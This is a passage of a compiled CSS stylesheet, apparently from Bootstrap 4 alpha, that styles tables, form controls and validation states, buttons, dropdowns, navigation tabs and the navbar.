  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #373a3c; }

.thead-default th {
  color: #55595c;
  background-color: #eceeef; }

.table-inverse {
  color: #eceeef;
  background-color: #373a3c; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #55595c; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  min-height: .01%;
  overflow-x: auto; }

.table-reflow thead {
  float: left; }

.table-reflow tbody {
  display: block;
  white-space: nowrap; }

.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }

.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }

.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none; }
  .form-control::-webkit-input-placeholder {
    color: #999;
    opacity: 1; }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999;
    opacity: 1; }
  .form-control::placeholder {
    color: #999;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: 2.5rem; }

select.form-control:focus::-ms-value {
  color: #55595c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-static {
  min-height: 2.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }
  .form-control-static.form-control-sm, .form-control-static.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem; }

.form-control-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

select.form-control-lg:not([size]):not([multiple]) {
  height: 3.1666666667rem; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem; }
  .form-check + .form-check {
    margin-top: -.25rem; }
  .form-check.disabled .form-check-label {
    color: #818a91;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: .25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer; }
  .form-check-inline + .form-check-inline {
    margin-left: .75rem; }
  .form-check-inline.disabled {
    cursor: not-allowed; }

.form-control-feedback {
  margin-top: 0.25rem; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
  color: #5cb85c; }

.has-success .form-control {
  border-color: #5cb85c; }

.has-success .input-group-addon {
  color: #5cb85c;
  border-color: #5cb85c;
  background-color: #eaf6ea; }

.has-success .form-control-feedback {
  color: #5cb85c; }

.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
  color: #f0ad4e; }

.has-warning .form-control {
  border-color: #f0ad4e; }

.has-warning .input-group-addon {
  color: #f0ad4e;
  border-color: #f0ad4e;
  background-color: white; }

.has-warning .form-control-feedback {
  color: #f0ad4e; }

.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
  color: #d9534f; }

.has-danger .form-control {
  border-color: #d9534f; }

.has-danger .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #fdf7f7; }

.has-danger .form-control-feedback {
  color: #d9534f; }

.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

@media (min-width: 830px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check-label {
    padding-left: 0; }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0.25rem; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn.focus {
    text-decoration: none; }
  .btn:active, .btn.active {
    background-image: none;
    outline: 0; }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8; }
  .btn-primary:hover {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b;
    background-image: none; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
    .open > .btn-primary.dropdown-toggle:hover,
    .open > .btn-primary.dropdown-toggle:focus,
    .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #014682;
      border-color: #01315a; }
  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    background-color: #0275d8;
    border-color: #0275d8; }

.btn-secondary {
  color: #373a3c;
  background-color: #fff;
  border-color: #ccc; }
  .btn-secondary:hover {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-secondary:focus, .btn-secondary.focus {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-secondary:active, .btn-secondary.active,
  .open > .btn-secondary.dropdown-toggle {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad;
    background-image: none; }
    .btn-secondary:active:hover, .btn-secondary:active:focus, .btn-secondary:active.focus, .btn-secondary.active:hover, .btn-secondary.active:focus, .btn-secondary.active.focus,
    .open > .btn-secondary.dropdown-toggle:hover,
    .open > .btn-secondary.dropdown-toggle:focus,
    .open > .btn-secondary.dropdown-toggle.focus {
      color: #373a3c;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-secondary.disabled:focus, .btn-secondary.disabled.focus, .btn-secondary:disabled:focus, .btn-secondary:disabled.focus {
    background-color: #fff;
    border-color: #ccc; }
  .btn-secondary.disabled:hover, .btn-secondary:disabled:hover {
    background-color: #fff;
    border-color: #ccc; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info.disabled:hover, .btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success.disabled:hover, .btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316; }
  .btn-warning:active, .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316;
    background-image: none; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #b06d0f; }
  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    background-color: #f0ad4e;
    border-color: #f0ad4e; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-outline-primary {
  color: #0275d8;
  background-image: none;
  background-color: transparent;
  border-color: #0275d8; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-outline-primary:active, .btn-outline-primary.active,
  .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus,
    .open > .btn-outline-primary.dropdown-toggle:hover,
    .open > .btn-outline-primary.dropdown-toggle:focus,
    .open > .btn-outline-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #014682;
      border-color: #01315a; }
  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {
    border-color: #43a7fd; }
  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #43a7fd; }

.btn-outline-secondary {
  color: #ccc;
  background-image: none;
  background-color: transparent;
  border-color: #ccc; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
  .btn-outline-secondary:active, .btn-outline-secondary.active,
  .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus,
    .open > .btn-outline-secondary.dropdown-toggle:hover,
    .open > .btn-outline-secondary.dropdown-toggle:focus,
    .open > .btn-outline-secondary.dropdown-toggle.focus {
      color: #fff;
      background-color: #a1a1a1;
      border-color: #8c8c8c; }
  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {
    border-color: white; }
  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: white; }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:active, .btn-outline-info.active,
  .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus,
    .open > .btn-outline-info.dropdown-toggle:hover,
    .open > .btn-outline-info.dropdown-toggle:focus,
    .open > .btn-outline-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {
    border-color: #b0e1ef; }
  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #b0e1ef; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:active, .btn-outline-success.active,
  .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus,
    .open > .btn-outline-success.dropdown-toggle:hover,
    .open > .btn-outline-success.dropdown-toggle:focus,
    .open > .btn-outline-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {
    border-color: #a3d7a3; }
  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #a3d7a3; }

.btn-outline-warning {
  color: #f0ad4e;
  background-image: none;
  background-color: transparent;
  border-color: #f0ad4e; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-outline-warning:active, .btn-outline-warning.active,
  .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus,
    .open > .btn-outline-warning.dropdown-toggle:hover,
    .open > .btn-outline-warning.dropdown-toggle:focus,
    .open > .btn-outline-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #b06d0f; }
  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {
    border-color: #f8d9ac; }
  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #f8d9ac; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:active, .btn-outline-danger.active,
  .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus,
    .open > .btn-outline-danger.dropdown-toggle:hover,
    .open > .btn-outline-danger.dropdown-toggle:focus,
    .open > .btn-outline-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {
    border-color: #eba5a3; }
  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #eba5a3; }

.btn-link {
  font-weight: normal;
  color: #0275d8;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #014c8c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled:focus, .btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none; }

.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #373a3c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5; }
  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0; }
  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #818a91; }
  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 5px 20px;
  font-size: 0.875rem;
  color: #818a91;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: inline-block; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #818a91; }
    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
      color: #818a91;
      cursor: not-allowed;
      background-color: transparent; }

.nav-inline .nav-item {
  display: inline-block; }

.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs::after {
    content: "";
    display: table;
    clear: both; }
  .nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs .nav-item + .nav-item {
      margin-left: 0.2rem; }
  .nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
      color: #818a91;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,
  .nav-tabs .nav-item.open .nav-link,
  .nav-tabs .nav-item.open .nav-link:focus,
  .nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills::after {
  content: "";
  display: table;
  clear: both; }

.nav-pills .nav-item {
  float: left; }
  .nav-pills .nav-item + .nav-item {
    margin-left: 0.2rem; }

.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-stacked .nav-item {
  display: block;
  float: none; }
  .nav-stacked .nav-item + .nav-item {
    margin-top: 0.2rem;
    margin-left: 0; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  padding: 0.5rem 1rem; }
  .navbar::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 830px) {
    .navbar {
      border-radius: 0.25rem; } }

.navbar-full {
  z-index: 1000; }
  @media (min-width: 830px) {
    .navbar-full {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 830px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0; }

.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%; }
  @media (min-width: 830px) {
    .navbar-sticky-top {
      border-radius: 0; } }

.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 1.25rem; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }

.navbar-divider {
  float: left;
  width: 1px;
  padding-top: .425rem;
  padding-bottom: .425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden; }
